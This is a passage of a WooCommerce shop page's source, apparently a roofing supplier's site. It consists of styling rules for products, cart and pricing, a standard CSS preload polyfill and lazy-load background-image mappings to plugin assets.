    flex-direction: column;
    border: solid;
    padding: 5px;
    border-color: #efefef;
    border-width: 1px;
	padding-bottom: 25px;
}

.woocommerce-price-suffix {
	display: flow-root;
	margin-top: 5px !important;
}

.mainpo a {
    border-bottom: solid;
    border-width: 1px !important;
    border-color: #f40029 !important;
    padding-bottom: 2px !important;
}

.tiered-pricing-weight-blocks__block {
    width: 126px !important;
    margin-right: 10px;
    margin-top: 10px;
    font-family: 'Poppins';
    font-weight: 400;
    margin-bottom: 35px;
}

.tiered-pricing-weight-blocks__block-header {
    border-radius: 0px !important;
	font-weight: 600 !important;
}
.tiered-pricing-weight-blocks__block-body {
    border-radius: 0px !important;
	font-weight: 600 !important;
}

.tiered-pricing-weight-blocks__block.price-rule-active {
	background: #f40029;
	border-color: #f40029 !important;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    color: #ffffff;
    background-color: #000000;
}

.button:hover {
    color: #ffffff;
    background-color: #000000;
	
}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    background-color: #f40029;
    background-image: none;
    color: #ffffff;
}
.td-woo-default table.cart a.remove {
 font-size: 18px !important;
}

.pwb-brands-in-loop {
	display: none !important;
}

.owl-item {
	width: 160px !important;
	font-weight: 400 !important;
}

.owl-stage {
	width: 600px !important;
	border-top: solid 1px !important;
	border-bottom: solid 1px !important;
	border-color: #ebebeb !important;
	margin-top: 15px !important;
	margin-bottom: 15px !important;
}

.td_woo_add_to_cart .woocommerce-variation-add-to-cart, .td_woo_add_to_cart form:not(.variations_form) {
    display: flow-root !important;
}

body.woocommerce div.tdi_98 form.cart div.quantity {
    height: 50px;
}

.wcpa_form_outer {
	display: none !important;
}

.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
    font-family: 'Poppins';
	font-size: 14px !important;
}

body.woocommerce div.tdi_98 form.variations_form .variations select {
    font-family: 'Poppins';
}
.tdi_145 .td-module-meta-info .td-module-title {
    text-align: center;
    height: 11ex;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #000000;
    font-size: 1.25em;
    font-family: 'poppins';
}

body.woocommerce div.td_woo_product_tabs .woocommerce-tabs .panel h2 {
    margin-top: 0;
    font-family: 'Poppins';
    font-weight: 700;
}
h3 {
	font-family: 'Poppins' !important;
}
.td-woo-default .cross-sells > h2 {
    font-size: 1.4em;
    font-weight: 600;
    font-family: 'Poppins' !important;
}

.woocommerce ul.products li.product .price {
    color: #000000;
	font-size: 15px !important;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
    line-height: 1.2;
    font-family: 'poppins';
    font-weight: 600;
}
.woocommerce ul.products li.product .button {
    margin-top: 1em;
    font-family: 'poppins';
    font-weight: 600;
}

.woocommerce .td-woo-default .woocommerce-message {
    background-color: rgb(255 255 255);
    border: solid 1px;
    border-color: #ededed;
    font-size: 0.92em;
}

.woocommerce-message::before {
    content: "\e015";
    color: #3ecf71;
}

input[type=text]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=email]:focus {
    border-color: #0075ff !important;
    border-width: 2px;
}

.input-text:focus {
	border-color: #0075ff !important;
	border-width: 2px;
}
.sharebuttoninfo {
	display: none !important;
}

.woocommerce-message {
    border-top-color: #3ecf71;
}

.woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select {
    border-color: none; 
}

body div.tdi_136 div.td_woo_product_module .price ins {
    color: #000000 !important;
}
.tablepress>:where(thead,tfoot)>*>th {
    background-color: #f3f3f3 !important;
    color: #000000 !important;
    border: 1px solid black;
}
.tablepress>:where(tbody.row-striping)>:nth-child(odd)>* {
    color: var(--odd-text-color);
    border: 1px solid black;
}
.cuw-product-title {
    color: #000000 !important;
	  margin: 0;
	  padding: 0;
	  font-weight:600;
}
.cuw-template-title {
	 font-weight:600 !important;
	 font-size: 28px;
	 font-family: Poppins !important;
	 text-align: center !important;
 	 text-transform: capitalize;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
    line-height: 1.2;
    font-family: 'poppins';
    font-weight: 600;
    text-align: center;
}
.woocommerce ul.products li.product .price {
    color: #000000;
    font-size: 15px !important;
    text-align: center;
    font-weight: 600;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
    line-height: 1.2;
    font-family: 'poppins';
    font-weight: 600;
    text-align: center;
    font-size: 0.9em !important;
}
.woocommerce ul.products li.product .button {
    margin-top: 1em;
    font-weight: 600;
    align-items: center;
    display: flex;
    justify-content: center;
	  text-align: center;
}
.woocommerce ul.products li.product .button {
    background: #e00025;
    color: #fff;
	  font-size: 0.8em
}
.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
    border: solid 1px #efefef;
    padding: 15px;
}
.tdi_121 ul.products li.product .woocommerce-loop-product__title {
    margin-bottom: 15px !important;
    height: 9ex;
    overflow: hidden;
}
.woocommerce ul.products li.product .price {
    color: #000000;
    font-size: 15px !important;
    text-align: center;
    font-weight: 600;
    height: 9ex !important;
    overflow: hidden;
}
@media screen and (max-width: 959px) {
    .ubermenu-responsive-default.ubermenu.ubermenu-mobile-modal {
        position: fixed;
        z-index: 9999999;
        opacity: 1;
        top: 0;
        left: 0;
        width: 90vw;
        max-width: 100vw;
        height: -webkit-fill-available;
        max-height: -webkit-fill-available;
        border: none;
        box-sizing: border-box;
        overflow-x: hidden !important;
        overscroll-behavior: contain;
        transform: scale(1);
        transition-duration: .1s;
        transition-property: all;
}
.tdi_121 ul.products li.product .price {
    margin-bottom: 10px;
}
@media screen and (max-width: 600px) {
.td-custom-subcat-title {
    font-size: 10px;
	  line-height: 14px;
	  padding: 8px;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">h4{font-family:'Poppins';font-weight:'600'!important}a{color:black}.td-woo-coupon-text{font-family:'Poppins';font-weight:600;color:#000;width:100px;line-height:1.4}@media only screen and (max-width:767px){.td-woo-coupon-wrap{flex-wrap:wrap}.td-woo-coupon-wrap .form-row{display:inline-block;text-align:center;padding:20px;margin:12px}.form-row:first-child{width:100%}.form-row:not(:first-child){flex:1}}.woocommerce-variation-price{display:none}.woocommerce-variation-price .td-cwao-sale-price{display:none}.woocommerce-variation-price .td-cwao-sale-price-no-tax{display:none!important}.woobt-additional{display:none!important}.woobt-total{display:none!important}.td-custom-total-price{color:#c74e63;font-weight:700;text-transform:uppercase}.custom-td-total-incl-tax .custom-td-total-price{font-size:28px!important;font-weight:600!important;font-family:Poppins;line-height:38px!important}.custom-td-total-excl-tax .custom-td-total-price{font-size:22px!important;font-family:Poppins}.custom-td-total-price-text{margin-right:6px;color:#424242;font-family:Poppins!important;font-size:14px!important;font-weight:400!important}.single-product input::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0!important}.single-product .woobt-additional{display:none!important}.single-product .woobt-total{display:none!important}.single-product .cart>div.quantity{display:inline-block!important;float:initial!important;margin:0!important}.single-product .woocommerce-variation-add-to-cart.variations_button>div.quantity{float:none!important;margin:0!important;display:inline-block!important}.single-product .quantity .qty{min-width:initial!important;height:50px!important;width:50px!important;border:none!important;margin:0px!important}.single-product .td-qty-minus{background-color:#fff!important;height:50px!important;width:40px;font-size:18px!important;border:2px solid #000000;border-radius:5px;box-sizing:border-box;font-weight:800}.single-product .td-qty-plus{background-color:#fff!important;height:50px!important;width:40px;font-size:18px!important;border:2px solid #000000;border-radius:5px;box-sizing:border-box;font-weight:800;margin-right:10px}.single-product .td-qty-plus:hover{background-color:#121541!important;color:#fff}.single-product .td-qty-minus:hover{background-color:#121541!important;color:#fff}.single-product .single_add_to_cart_button{border-width:1px!important;border-color:#f40029!important;height:50px!important;line-height:32px!important}.single-product .single_variation_wrap .single_add_to_cart_button{border-width:1px!important;border-color:#f40029!important;height:50px!important;line-height:32px!important;float:right!important;padding:10px 80px!important}.single_variation_wrap .woobt-wrap{order:1}.td_woo_add_to_cart .single_variation_wrap .woocommerce-variation-add-to-cart{display:flex!important}.single_variation_wrap .woobt-wrap .quantity{order:initial}.single_variation_wrap #product_total_price{order:2;width:100%!important}.single_variation_wrap .quantity{order:3}.single_variation_wrap .single_add_to_cart_button{order:3}.woocommerce-cart .quantity{display:flex}.woocommerce-cart input::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0!important}.woocommerce-cart .quantity .qty{min-width:initial!important;height:40px!important;width:30px!important;border:none!important;margin:0px!important}.woocommerce-cart .td-qty-minus{background-color:#fff!important;height:40px!important;width:30px!important;font-size:18px!important;border:2px solid #000000!important;border-radius:5px;box-sizing:border-box;font-weight:800}.woocommerce-cart .td-qty-plus{background-color:#fff!important;height:40px!important;width:30px!important;font-size:18px!important;border:2px solid #000000!important;border-radius:5px;box-sizing:border-box;font-weight:800;margin-right:10px}.woocommerce-cart .quantity .td-qty-plus{padding-left:initial!important;padding-right:initial!important;text-align:center!important}.woocommerce-cart .quantity .td-qty-minus{padding-left:initial!important;padding-right:initial!important}.woocommerce-cart .td-qty-plus:hover{background-color:#121541!important;color:#fff}.woocommerce-cart .td-qty-minus:hover{background-color:#121541!important;color:#fff}.tax-product_cat .price span:nth-child(1)>bdi{font-weight:800!important;font-size:18px}.tax-product_cat .price span:nth-child(2)>bdi{font-weight:800!important;font-size:18px}.tiered-pricing-weight-blocks__block-body{padding:20px 2px!important;line-height:25px!important}.td-fix-menu-uber{display:flex!important}.td-fix-menu-uber .tdb_header_logo{margin-top:initial!important;margin-bottom:initial!important}.price span[data-tiered-price-wrapper]{display:flex!important;flex-flow:column!important}.tax-product_cat .price{display:flex!important;flex-flow:column!important}.td_woo_product_module .price{display:flex!important;flex-flow:column!important;text-align:center}.woobt-price .td-cwao-sale-price{display:flex!important;flex-flow:column!important;align-items:flex-start}.woobt-price .td-cwao-sale-price-no-tax{display:flex;flex-flow:column;align-items:flex-start}.td-product-sale{width:fit-content;border-radius:5px;margin-bottom:10px}.cwginstock-subscribe-form .panel-primary{border-color:#f40029}.cwginstock-subscribe-form .panel-heading{background-color:#fff!important;color:#000;border-bottom:0}.cwginstock-subscribe-form .panel-heading h4{margin:0px;color:#000}.cwginstock-subscribe-form .out-of-stock{display:none}.cwginstock-subscribe-form .panel-body{padding:0 15px}.cwginstock-subscribe-form .panel-body .cwg_iagree_checkbox{margin-bottom:10px;text-align:center}.cwginstock-subscribe-form .panel-body .cwg_iagree_checkbox a{color:#f40029}.cwginstock-subscribe-form .panel-body .cwgstock_button{width:fit-content;border-radius:5px;background-color:#f40029;font-family:'Poppins'}.cwginstock-subscribe-form .panel-body .cwgstock_button:hover{background-color:#000}.wc_bis_loop_signup_prompt_container{display:none}.td-cwao-out-of-stock{display:block;padding:17px;border-radius:5px;background-color:#f40029;color:#fff;font-family:Poppins!important;font-size:12px!important;line-height:12px;font-weight:600!important}.td-cwao-out-of-stock:hover{background-color:#00183f}.single-product .td-product-old-price del{display:inline-block!important}.single-product .td-cwao-regular-price del{display:inline-block!important}.tax-product_cat .td-cwao-regular-price del{display:inline-block!important;font-size:14px!important}.tax-product_cat .td-cwao-regular-price del bdi{font-size:12px!important}.tiered-pricing-weight-blocks__block-body span[data-price-rules-formated-price] bdi:after{content:' incl VAT';font-size:11px}.tpt__tiered-pricing:nth-of-type(1) .tiered-pricing-table{display:none}.td-cw-brands-logo{gap:10px}.td-cw-brands-logo .td-cw-brand-logo{min-height:150px;box-shadow:4px 4px #f9f9f9;text-align:center;display:flex;justify-content:center;align-items:center}#ubermenu-main-7 .ubermenu-item{background-color:#fff!important}#ubermenu-main-7 .ubermenu-item-level-0{border:1px solid #ebebeb}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">#wcs-debug #wcs-debug-contents .wcs-debug-tip{--wpr-bg-ad347b9f-cb68-454a-be1b-a59d4d560fd3: url('svg/tip2.svg');}#wcs-debug #wcs-debug-header .wcs-debug-toggle{--wpr-bg-74437aba-50a6-4c14-9f37-b07b8926040f: url('svg/arrow.svg');}.bapfdpapcss .ui-icon,.bapfdpapcss .ui-widget-content .ui-icon{--wpr-bg-f6df7512-d7ff-4bae-b0c8-b9cd8200a3be: url('png/ui-icons_444444_256x240.png');}.bapfdpapcss .ui-widget-header .ui-icon{--wpr-bg-759f401f-3d50-42b8-98c2-5e6309da8ed1: url('png/ui-icons_444444_256x240.png');}.bapfdpapcss .ui-state-hover .ui-icon,.bapfdpapcss .ui-state-focus .ui-icon,.bapfdpapcss .ui-button:hover .ui-icon,.bapfdpapcss .ui-button:focus .ui-icon{--wpr-bg-0f9a9b18-ee7d-44e6-b39d-26b43f18f43b: url('png/ui-icons_555555_256x240.png');}.bapfdpapcss .ui-state-active .ui-icon,.bapfdpapcss .ui-button:active .ui-icon{--wpr-bg-2daec327-bd37-4307-b113-a9d51623b1a8: url('png/ui-icons_ffffff_256x240.png');}.bapfdpapcss .ui-state-highlight .ui-icon,.bapfdpapcss .ui-button .ui-state-highlight.ui-icon{--wpr-bg-202e2f76-7ddc-4cb5-8a48-2a7df6f3852f: url('png/ui-icons_777620_256x240.png');}.bapfdpapcss .ui-state-error .ui-icon,.bapfdpapcss .ui-state-error-text .ui-icon{--wpr-bg-770570dc-ec3c-4a78-9959-d7f45e1c6435: url('png/ui-icons_cc0000_256x240.png');}.bapfdpapcss .ui-button .ui-icon{--wpr-bg-fd53e0a5-8655-4a8a-9428-9b73634498b4: url('png/ui-icons_777777_256x240.png');}.twoinc-loader::before{--wpr-bg-0591f4e6-ac1b-46a7-91bc-b9095a9b642f: url('svg/loader.svg');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-2c36f2de-67d4-49c6-9357-97f34ed81ace: url('svg/loader-2.svg');}.woocommerce .loader::before{--wpr-bg-760c02d3-3dc3-499e-af84-147378d42500: url('svg/loader-2.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-e9263847-23cd-4892-9a71-91dd8677e223: url('svg/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-374e20f6-ce95-4a8f-9b26-a17c11e97c2a: url('svg/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-d3f9e179-bbd3-472a-b40d-2e9fcecd39ed: url('svg/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-3d0d1ff0-1468-43a6-8a0c-1e30f504321a: url('svg/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-106007c9-4703-4b85-9a3e-bc4d1da3a3c5: url('svg/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-a3fc2bf8-4807-4fe6-b02a-37a5ae19394a: url('svg/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-78ed0a5e-63af-43b3-9927-e5f8bbbc8f95: url('svg/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-20cca7c4-7b25-4ee6-9a2b-e8e708471a85: url('svg/discover.svg');}.wcpa_wrap .wcpa_date_field_wrap .wcpa_reset_field{--wpr-bg-331f20fc-13f0-4974-8258-b4d9ccb895ac: url('svg/date-reset.svg');}.td-sp{--wpr-bg-d0bb13a9-f7f7-4bb7-b5ee-75838e310f9a: url('png/elements.png');}.td-sp{--wpr-bg-ffeb2fd2-5d21-4607-8bd7-82a3bd9c96f7: url('png/elements%402x.png');}.clear-sky-d{--wpr-bg-7298c61b-0759-41cf-a354-22ef22f9b90e: url('clear-sky-d.html');}.clear-sky-n{--wpr-bg-30235d4a-1fdf-4d7f-b93f-dbd317045dc1: url('clear-sky-n.html');}.few-clouds-d{--wpr-bg-a6cf5548-24ca-4bef-954c-07005af9cda0: url('few-clouds-d.html');}.few-clouds-n{--wpr-bg-368f72c7-442f-4714-a7fd-cfba28299f3b: url('few-clouds-n.html');}.scattered-clouds-d{--wpr-bg-db0174b4-eb5d-42d6-922c-1351f1626556: url('scattered-clouds-d.html');}.scattered-clouds-n{--wpr-bg-5c3e031d-82c1-408a-a96c-b002f65ff239: url('scattered-clouds-n.html');}.broken-clouds-d{--wpr-bg-239ce0f4-2da9-4cdc-9e75-69d7f952176c: url('broken-clouds-d.html');}.broken-clouds-n{--wpr-bg-892eabaa-5c17-4472-9d11-fc3ebd9cfaeb: url('broken-clouds-n.html');}.shower-rain-d{--wpr-bg-5600a86c-c2b0-4c1c-84af-e178772ad7c3: url('shower-rain-d.html');}.shower-rain-n{--wpr-bg-58d7bb7a-b9c9-43b5-87ac-2978395f77ef: url('shower-rain-n.html');}.rain-d{--wpr-bg-eea88f2c-8fd5-4858-9888-4a05c9446b5c: url('rain-d.html');}.rain-n{--wpr-bg-06ed09a3-1e2b-477d-a0dc-8c6192af9478: url('rain-n.html');}.thunderstorm-d{--wpr-bg-68c3d4c7-8185-4948-8a7f-581d04946f12: url('thunderstorm.html');}.thunderstorm-n{--wpr-bg-6f7ba126-31be-4fe2-9fa4-f9fb33acbcd5: url('thunderstorm.html');}.snow-d{--wpr-bg-e95bc365-7f63-4a37-b2bf-5b65a3fe141b: url('snow-d.html');}.snow-n{--wpr-bg-2a2ea269-6a79-467c-bdb9-431d0a1a84c0: url('snow-n.html');}.mist-d{--wpr-bg-54cb1063-f759-4679-8804-f0b4cd564f44: url('mist.html');}.mist-n{--wpr-bg-959f7f5e-8e68-4e4d-9812-e8ed63923cec: url('mist.html');}.elastislide-wrapper nav span{--wpr-bg-ce28698b-8fcb-4af3-814a-1e652a4979e7: url('png/nav.png');}.elastislide-wrapper.elastislide-loading{--wpr-bg-1989428f-c9ff-4bfd-9468-2b264690c593: url('gif/loading.gif');}.rll-youtube-player .play{--wpr-bg-a76a3499-7ff4-4414-b6d3-815e68559d5f: url('png/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#wcs-debug #wcs-debug-contents .wcs-debug-tip","style":"#wcs-debug #wcs-debug-contents .wcs-debug-tip{--wpr-bg-ad347b9f-cb68-454a-be1b-a59d4d560fd3: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/woo-conditional-shipping-pro\/frontend\/img\/tip2.svg');}","hash":"ad347b9f-cb68-454a-be1b-a59d4d560fd3","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woo-conditional-shipping-pro\/frontend\/img\/tip2.svg"},{"selector":"#wcs-debug #wcs-debug-header .wcs-debug-toggle","style":"#wcs-debug #wcs-debug-header .wcs-debug-toggle{--wpr-bg-74437aba-50a6-4c14-9f37-b07b8926040f: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/woo-conditional-shipping-pro\/frontend\/img\/arrow.svg');}","hash":"74437aba-50a6-4c14-9f37-b07b8926040f","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woo-conditional-shipping-pro\/frontend\/img\/arrow.svg"},{"selector":".bapfdpapcss .ui-icon,.bapfdpapcss .ui-widget-content .ui-icon","style":".bapfdpapcss .ui-icon,.bapfdpapcss .ui-widget-content .ui-icon{--wpr-bg-f6df7512-d7ff-4bae-b0c8-b9cd8200a3be: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_444444_256x240.png');}","hash":"f6df7512-d7ff-4bae-b0c8-b9cd8200a3be","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_444444_256x240.png"},{"selector":".bapfdpapcss .ui-widget-header .ui-icon","style":".bapfdpapcss .ui-widget-header .ui-icon{--wpr-bg-759f401f-3d50-42b8-98c2-5e6309da8ed1: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_444444_256x240.png');}","hash":"759f401f-3d50-42b8-98c2-5e6309da8ed1","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_444444_256x240.png"},{"selector":".bapfdpapcss .ui-state-hover .ui-icon,.bapfdpapcss .ui-state-focus .ui-icon,.bapfdpapcss .ui-button .ui-icon","style":".bapfdpapcss .ui-state-hover .ui-icon,.bapfdpapcss .ui-state-focus .ui-icon,.bapfdpapcss .ui-button:hover .ui-icon,.bapfdpapcss .ui-button:focus .ui-icon{--wpr-bg-0f9a9b18-ee7d-44e6-b39d-26b43f18f43b: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_555555_256x240.png');}","hash":"0f9a9b18-ee7d-44e6-b39d-26b43f18f43b","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_555555_256x240.png"},{"selector":".bapfdpapcss .ui-state-active .ui-icon,.bapfdpapcss .ui-button .ui-icon","style":".bapfdpapcss .ui-state-active .ui-icon,.bapfdpapcss .ui-button:active .ui-icon{--wpr-bg-2daec327-bd37-4307-b113-a9d51623b1a8: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_ffffff_256x240.png');}","hash":"2daec327-bd37-4307-b113-a9d51623b1a8","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_ffffff_256x240.png"},{"selector":".bapfdpapcss .ui-state-highlight .ui-icon,.bapfdpapcss .ui-button .ui-state-highlight.ui-icon","style":".bapfdpapcss .ui-state-highlight .ui-icon,.bapfdpapcss .ui-button .ui-state-highlight.ui-icon{--wpr-bg-202e2f76-7ddc-4cb5-8a48-2a7df6f3852f: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_777620_256x240.png');}","hash":"202e2f76-7ddc-4cb5-8a48-2a7df6f3852f","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_777620_256x240.png"},{"selector":".bapfdpapcss .ui-state-error .ui-icon,.bapfdpapcss .ui-state-error-text .ui-icon","style":".bapfdpapcss .ui-state-error .ui-icon,.bapfdpapcss .ui-state-error-text .ui-icon{--wpr-bg-770570dc-ec3c-4a78-9959-d7f45e1c6435: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_cc0000_256x240.png');}","hash":"770570dc-ec3c-4a78-9959-d7f45e1c6435","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_cc0000_256x240.png"},{"selector":".bapfdpapcss .ui-button .ui-icon","style":".bapfdpapcss .ui-button .ui-icon{--wpr-bg-fd53e0a5-8655-4a8a-9428-9b73634498b4: 